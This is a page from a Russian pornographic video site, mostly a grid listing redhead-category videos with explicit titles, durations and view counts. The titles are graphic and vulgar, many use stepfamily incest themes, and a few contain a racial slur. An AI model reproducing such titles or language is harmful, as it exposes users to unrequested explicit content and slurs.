                    <a href="#" id="categoryLink">
                        <i class="icon-folder"></i>
                        <span class="nav-text">Категории</span>
                        <i class="icon-chevron-down" id="chevron-icon"></i>
                    </a>
                    <div class="dropdown-menu">
                        <div class="thumbnail-grid">
                                                                                                                        <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/razgovoryi-na-russkom">
                                            <img src="/files/categories/razgovoryi-na-russkom.webp" alt="Разговоры на русском">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/razgovoryi-na-russkom">
                                                <h4 class="category-title">Разговоры на русском</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 4782                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/porno-molodyh">
                                            <img src="/files/categories/porno-molodyih.webp" alt="Порно молодых">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/porno-molodyh">
                                                <h4 class="category-title">Порно молодых</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 7178                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/russkoe-porno">
                                            <img src="/files/categories/russkoe-porno.webp" alt="Русское порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/russkoe-porno">
                                                <h4 class="category-title">Русское порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 4463                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/porno-mamki">
                                            <img src="/files/categories/porno-mamki.webp" alt="Порно мамки">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/porno-mamki">
                                                <h4 class="category-title">Порно мамки</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 490                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/analnoe-porno">
                                            <img src="/files/categories/analnoe-porno.webp" alt="Анальное порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/analnoe-porno">
                                                <h4 class="category-title">Анальное порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1875                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/izmenyi">
                                            <img src="/files/categories/izmenyi.webp" alt="Измены">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/izmenyi">
                                                <h4 class="category-title">Измены</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1064                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/erotic">
                                            <img src="/files/categories/erotika.webp" alt="Эротика">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/erotic">
                                                <h4 class="category-title">Эротика</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 242                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/ukrainskoe-porno">
                                            <img src="/files/categories/ukrainskoe-porno.webp" alt="Украинское порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/ukrainskoe-porno">
                                                <h4 class="category-title">Украинское порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 187                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/gruppovuha">
                                            <img src="/files/categories/gruppovuha.webp" alt="Групповуха">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/gruppovuha">
                                                <h4 class="category-title">Групповуха</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 628                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/bolshie-siski">
                                            <img src="/files/categories/bolshie-siski.webp" alt="Большие сиськи">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/bolshie-siski">
                                                <h4 class="category-title">Большие сиськи</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 2182                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/semeynoe">
                                            <img src="/files/categories/semeynoe.webp" alt="Семейное">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/semeynoe">
                                                <h4 class="category-title">Семейное</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1311                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                                                        <div class="thumbnail-item special">
                                    <div class="thumbnail-wrapper">
                                        <a href="/xxx">
                                            <div class="overlay"></div>
                                            <img src="/themes/web/images/thumbs/img08.webp" alt="">
                                            <div class="content">
                                                <i class="icon-folder-plus"></i>
                                                <h4 class="category-title special-title">Все Категории</h4>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </li>
                            </ul>
        </nav>
        <span class="search-toggle icon-search"></span>
    </div>
</header>
<main class="main-content">
    <form class="search" id="searchForm" method="get" action="/search">
        <div class="search-wrapper">
            <input type="text" name="q" class="search-input" placeholder="Что ищем?.." autocomplete="off" aria-label="Search">
            <button type="submit" class="search-btn icon-search" aria-label="Search button"></button>
        </div>
    </form>
    <button id="mobileMenuToggle" class="menu-toggle-mobile">
        <i class="icon-menu"></i>
    </button>
    <nav class="mobile-nav" id="mobileNav">
        <ul class="nav-menu">
            <li class="active">
                <a href="/">
                    <i class="icon-home"></i>
                    <span class="nav-text">Главная</span>
                </a>
            </li>
            <li>
                <a href="/channels">
                    <i class="icon-tv"></i>
                    <span class="nav-text">Студии</span>
                </a>
            </li>
            <li>
                <a href="/models">
                    <i class="icon-star"></i>
                    <span class="nav-text">Актрисы</span>
                </a>
            </li>
            <li>
                <a href="/tags">
                    <i class="icon-tag"></i>
                    <span class="nav-text">Теги</span>
                </a>
            </li>
            <li>
                <a href="/xxx">
                    <i class="icon-folder"></i>
                    <span class="nav-text">Категории</span>
                </a>
            </li>
        </ul>
    </nav>
</main>
<div class="container">
    <div class="heading">
        <h1>Рыжие малышки</h1>
        <div class="dropdown-wrapper">
            <a class="btn left-btn active"" href="/ryijie-malyishki">Новое</a>
                            <div class="dropdown">
                    <button class="dropbtn">
                        <span id="active-sort">Топ рейтинга</span>
                        <i class="icon-chevron-down"></i>
                    </button>
                    <ul class="dropdown-content sort">
                        <!--<li>-->
                        <!--    <a href="/ryijie-malyishki/rated/daily">День</a>-->
                        <!--</li>-->
                        <li>
                            <a href="/ryijie-malyishki/rated/weekly">Неделя</a>
                        </li>
                        <li>
                            <a href="/ryijie-malyishki/rated/monthly">Месяц</a>
                        </li>
                        <li>
                            <a href="/ryijie-malyishki/rated/total">Все время</a>
                        </li>
                    </ul>
                </div>
                <div class="dropdown">
                    <button class="dropbtn">
                        <span id="active-sort">Топ просмотров</span>
                        <i class="icon-chevron-down"></i>
                    </button>
                    <ul class="dropdown-content sort">
                        <!--<li>-->
                        <!--    <a href="/ryijie-malyishki/views/daily">День</a>-->
                        <!--</li>-->
                        <li>
                            <a href="/ryijie-malyishki/views/weekly">Неделя</a>
                        </li>
                        <li>
                            <a href="/ryijie-malyishki/views/monthly">Месяц</a>
                        </li>
                        <li>
                            <a href="/ryijie-malyishki/views/total">Все время</a>
                        </li>
                    </ul>
                </div>
                    </div>
    </div>
    <div class="grid">
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-uchilka-byila-horoshenko-vyiebana-na-porno-kastinge" title="Рыжая училка была хорошенько выебана на порно кастинге">
            <div class="grid-item-image">
                <img src="/files/screens/1/13025/ryijaya-uchilka-byila-horoshenko-vyiebana-na-porno-kastinge.webp" alt="Рыжая училка была хорошенько выебана на порно кастинге">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>24:05</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>29.6K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>72.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-uchilka-byila-horoshenko-vyiebana-na-porno-kastinge">Рыжая училка была хорошенько выебана на порно кастинге</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/molodenkaya-devchonka-noy-feyya-trahaetsya-so-svoim-otchimom" title="Молоденькая девчонка Ной Фейя трахается со своим отчимом">
            <div class="grid-item-image">
                <img src="/files/screens/1/12988/molodenkaya-devchonka-noy-feyya-trahaetsya-so-svoim-otchimom.webp" alt="Молоденькая девчонка Ной Фейя трахается со своим отчимом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>61:18</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>31.1K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>66.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/molodenkaya-devchonka-noy-feyya-trahaetsya-so-svoim-otchimom">Молоденькая девчонка Ной Фейя трахается со своим отчимом</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-russkaya-devushka-jadno-otsasyivaet-huy-svoemu-otchimu" title="Рыжая русская девушка жадно отсасывает хуй своему отчиму">
            <div class="grid-item-image">
                <img src="/files/screens/1/12980/ryijaya-russkaya-devushka-jadno-otsasyivaet-huy-svoemu-otchimu.webp" alt="Рыжая русская девушка жадно отсасывает хуй своему отчиму">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>12:55</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>14.7K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>78.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-russkaya-devushka-jadno-otsasyivaet-huy-svoemu-otchimu">Рыжая русская девушка жадно отсасывает хуй своему отчиму</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-devchonka-izmenyaet-svoemu-parnyu-so-svodnyim-bratom" title="Рыжая девчонка изменяет своему парню со сводным братом">
            <div class="grid-item-image">
                <img src="/files/screens/1/12974/ryijaya-devchonka-izmenyaet-svoemu-parnyu-so-svodnyim-bratom.webp" alt="Рыжая девчонка изменяет своему парню со сводным братом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>13:23</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>17.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>77.2%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-devchonka-izmenyaet-svoemu-parnyu-so-svodnyim-bratom">Рыжая девчонка изменяет своему парню со сводным братом</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-gornichnaya-trahaetsya-v-pizdu-s-jenatyim-mujichkom" title="Рыжая горничная трахается в пизду с женатым мужичком">
            <div class="grid-item-image">
                <img src="/files/screens/1/12945/ryijaya-gornichnaya-trahaetsya-v-pizdu-s-jenatyim-mujichkom.webp" alt="Рыжая горничная трахается в пизду с женатым мужичком">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>21:39</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>30.4K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>73.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-gornichnaya-trahaetsya-v-pizdu-s-jenatyim-mujichkom">Рыжая горничная трахается в пизду с женатым мужичком</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/russkoe-porno-gde-milaya-devushka-ebetsya-so-svoim-trenerom" title="Русское порно где милая девушка ебётся со своим тренером">
            <div class="grid-item-image">
                <img src="/files/screens/1/12918/russkoe-porno-gde-milaya-devushka-ebetsya-so-svoim-trenerom.webp" alt="Русское порно где милая девушка ебётся со своим тренером">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>10:02</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>34.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>68.9%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/russkoe-porno-gde-milaya-devushka-ebetsya-so-svoim-trenerom">Русское порно где милая девушка ебётся со своим тренером</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-davalka-kira-peres-byila-trahnuta-chernyim-otchimom" title="Рыжая давалка Кира Перес была трахнута черным отчимом">
            <div class="grid-item-image">
                <img src="/files/screens/1/12911/ryijaya-davalka-kira-peres-byila-trahnuta-chernyim-otchimom.webp" alt="Рыжая давалка Кира Перес была трахнута черным отчимом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>28:04</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>17.6K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>73.5%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-davalka-kira-peres-byila-trahnuta-chernyim-otchimom">Рыжая давалка Кира Перес была трахнута черным отчимом</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/davnie-ryijie-podrugi-po-ocheredi-straponyat-drug-drujku" title="Давние рыжие подруги по очереди страпонят друг дружку">
            <div class="grid-item-image">
                <img src="/files/screens/1/12896/davnie-ryijie-podrugi-po-ocheredi-straponyat-drug-drujku.webp" alt="Давние рыжие подруги по очереди страпонят друг дружку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>25:24</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>33.1K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>75.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/davnie-ryijie-podrugi-po-ocheredi-straponyat-drug-drujku">Давние рыжие подруги по очереди страпонят друг дружку</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-malyishka-v-korotkoy-yubke-trahaetsya-so-svoim-parnem" title="Рыжая малышка в короткой юбке трахается со своим парнем">
            <div class="grid-item-image">
                <img src="/files/screens/1/12877/ryijaya-malyishka-v-korotkoy-yubke-trahaetsya-so-svoim-parnem.webp" alt="Рыжая малышка в короткой юбке трахается со своим парнем">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>14:14</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>15.7K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>77.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-malyishka-v-korotkoy-yubke-trahaetsya-so-svoim-parnem">Рыжая малышка в короткой юбке трахается со своим парнем</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/paren-odnovremenno-trahaet-svoyu-sosedku-i-ee-machehu" title="Парень одновременно трахает свою соседку и её мачеху">
            <div class="grid-item-image">
                <img src="/files/screens/1/12869/paren-odnovremenno-trahaet-svoyu-sosedku-i-ee-machehu.webp" alt="Парень одновременно трахает свою соседку и её мачеху">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>30:41</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>101.0K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>65.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/paren-odnovremenno-trahaet-svoyu-sosedku-i-ee-machehu">Парень одновременно трахает свою соседку и её мачеху</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-krasotka-leysi-lenon-trahaetsya-so-svodnyim-bratom" title="Рыжая красотка Лейси Ленон трахается со сводным братом">
            <div class="grid-item-image">
                <img src="/files/screens/1/12871/ryijaya-krasotka-leysi-lenon-trahaetsya-so-svodnyim-bratom.webp" alt="Рыжая красотка Лейси Ленон трахается со сводным братом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>31:06</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>23.4K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>76.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-krasotka-leysi-lenon-trahaetsya-so-svodnyim-bratom">Рыжая красотка Лейси Ленон трахается со сводным братом</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/krasivoe-porno-gde-paren-nejno-trahaet-svoyu-devushku" title="Красивое порно где парень нежно трахает свою девушку">
            <div class="grid-item-image">
                <img src="/files/screens/1/12864/krasivoe-porno-gde-paren-nejno-trahaet-svoyu-devushku.webp" alt="Красивое порно где парень нежно трахает свою девушку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>21:01</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>73.4K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>70.2%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/krasivoe-porno-gde-paren-nejno-trahaet-svoyu-devushku">Красивое порно где парень нежно трахает свою девушку</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/paren-razbudil-devushku-huem-i-horosho-trahnul-ee-v-pisyu" title="Парень разбудил девушку хуем и хорошо трахнул её в писю">
            <div class="grid-item-image">
                <img src="/files/screens/1/12821/paren-razbudil-devushku-huem-i-horosho-trahnul-ee-v-pisyu.webp" alt="Парень разбудил девушку хуем и хорошо трахнул её в писю">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>16:23</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>19.7K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>76.6%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/paren-razbudil-devushku-huem-i-horosho-trahnul-ee-v-pisyu">Парень разбудил девушку хуем и хорошо трахнул её в писю</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-devushka-sirena-milano-ebetsya-v-popu-s-repetitorom" title="Рыжая девушка Сирена Милано ебётся в попу с репетитором">
            <div class="grid-item-image">
                <img src="/files/screens/1/12784/ryijaya-devushka-sirena-milano-ebetsya-v-popu-s-repetitorom.webp" alt="Рыжая девушка Сирена Милано ебётся в попу с репетитором">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>47:49</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>24.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>74.1%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-devushka-sirena-milano-ebetsya-v-popu-s-repetitorom">Рыжая девушка Сирена Милано ебётся в попу с репетитором</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/negr-dlinnyim-huem-dovodit-do-skvirta-dvuh-belyih-devushek" title="Негр длинным хуем доводит до сквирта двух белых девушек">
            <div class="grid-item-image">
                <img src="/files/screens/1/12775/negr-dlinnyim-huem-dovodit-do-skvirta-dvuh-belyih-devushek.webp" alt="Негр длинным хуем доводит до сквирта двух белых девушек">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>33:19</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>21.5K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>63.5%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/negr-dlinnyim-huem-dovodit-do-skvirta-dvuh-belyih-devushek">Негр длинным хуем доводит до сквирта двух белых девушек</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-milfa-razdvigaet-nogi-pered-parnem-svoey-docheri" title="Рыжая милфа раздвигает ноги перед парнем своей дочери">
            <div class="grid-item-image">
                <img src="/files/screens/1/12748/ryijaya-milfa-razdvigaet-nogi-pered-parnem-svoey-docheri.webp" alt="Рыжая милфа раздвигает ноги перед парнем своей дочери">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>19:49</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>35.4K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>61.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-milfa-razdvigaet-nogi-pered-parnem-svoey-docheri">Рыжая милфа раздвигает ноги перед парнем своей дочери</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/porno-s-razgovorami-gde-ryijaya-suchka-ebetsya-so-svoim-mujem" title="Порно с разговорами где рыжая сучка ебётся со своим мужем">
            <div class="grid-item-image">
                <img src="/files/screens/1/12718/porno-s-razgovorami-gde-ryijaya-suchka-ebetsya-so-svoim-mujem.webp" alt="Порно с разговорами где рыжая сучка ебётся со своим мужем">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>34:02</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>82.7K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>68.1%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/porno-s-razgovorami-gde-ryijaya-suchka-ebetsya-so-svoim-mujem">Порно с разговорами где рыжая сучка ебётся со своим мужем</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/porno-s-razgovorami-gde-paren-vyiebal-miluyu-neznakomku" title="Порно с разговорами где парень выебал милую незнакомку">
            <div class="grid-item-image">
                <img src="/files/screens/1/12710/porno-s-razgovorami-gde-paren-vyiebal-miluyu-neznakomku.webp" alt="Порно с разговорами где парень выебал милую незнакомку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>19:10</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>91.7K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>65.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/porno-s-razgovorami-gde-paren-vyiebal-miluyu-neznakomku">Порно с разговорами где парень выебал милую незнакомку</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-jenschina-rer-rouz-ebetsya-s-negrom-na-glazah-u-muja" title="Рыжая женщина Рэр Роуз ебётся с негром на глазах у мужа">
            <div class="grid-item-image">
                <img src="/files/screens/1/12706/ryijaya-jenschina-rer-rouz-ebetsya-s-negrom-na-glazah-u-muja.webp" alt="Рыжая женщина Рэр Роуз ебётся с негром на глазах у мужа">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>53:39</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>35.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>73.8%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-jenschina-rer-rouz-ebetsya-s-negrom-na-glazah-u-muja">Рыжая женщина Рэр Роуз ебётся с негром на глазах у мужа</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-suchka-devil-hloya-ebetsya-s-sosedom-pered-svoim-mujem" title="Рыжая сучка Девил Хлоя ебётся с соседом перед своим мужем">
            <div class="grid-item-image">
                <img src="/files/screens/1/12715/ryijaya-suchka-devil-hloya-ebetsya-s-sosedom-pered-svoim-mujem.webp" alt="Рыжая сучка Девил Хлоя ебётся с соседом перед своим мужем">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>31:31</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>29.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>73.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-suchka-devil-hloya-ebetsya-s-sosedom-pered-svoim-mujem">Рыжая сучка Девил Хлоя ебётся с соседом перед своим мужем</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-djessi-rey-trahaetsya-v-otele-s-chernokojim-mujikom" title="Рыжая Джесси Рэй трахается в отеле с чернокожим мужиком">
            <div class="grid-item-image">
                <img src="/files/screens/1/12707/ryijaya-djessi-rey-trahaetsya-v-otele-s-chernokojim-mujikom.webp" alt="Рыжая Джесси Рэй трахается в отеле с чернокожим мужиком">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>36:00</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>9.3K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>75.5%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-djessi-rey-trahaetsya-v-otele-s-chernokojim-mujikom">Рыжая Джесси Рэй трахается в отеле с чернокожим мужиком</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/porno-s-razgovorami-gde-mujik-trahaet-neznakomuyu-davalku" title="Порно с разговорами где мужик трахает незнакомую давалку">
            <div class="grid-item-image">
                <img src="/files/screens/1/12676/porno-s-razgovorami-gde-mujik-trahaet-neznakomuyu-davalku.webp" alt="Порно с разговорами где мужик трахает незнакомую давалку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>23:35</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>47.5K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>74.2%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/porno-s-razgovorami-gde-mujik-trahaet-neznakomuyu-davalku">Порно с разговорами где мужик трахает незнакомую давалку</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/paren-trahaet-ryijuyu-devushku-i-konchaet-spermoy-v-ee-pisyu" title="Парень трахает рыжую девушку и кончает спермой в её писю">
            <div class="grid-item-image">
                <img src="/files/screens/1/12675/paren-trahaet-ryijuyu-devushku-i-konchaet-spermoy-v-ee-pisyu.webp" alt="Парень трахает рыжую девушку и кончает спермой в её писю">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>24:47</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>23.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>74.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/paren-trahaet-ryijuyu-devushku-i-konchaet-spermoy-v-ee-pisyu">Парень трахает рыжую девушку и кончает спермой в её писю</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-milfa-s-samogo-utra-trahaetsya-so-svoim-pasyinkom" title="Рыжая милфа с самого утра трахается со своим пасынком">
            <div class="grid-item-image">
                <img src="/files/screens/1/12667/ryijaya-milfa-s-samogo-utra-trahaetsya-so-svoim-pasyinkom.webp" alt="Рыжая милфа с самого утра трахается со своим пасынком">
                <video class="grid-item-video" muted loop preload="none">
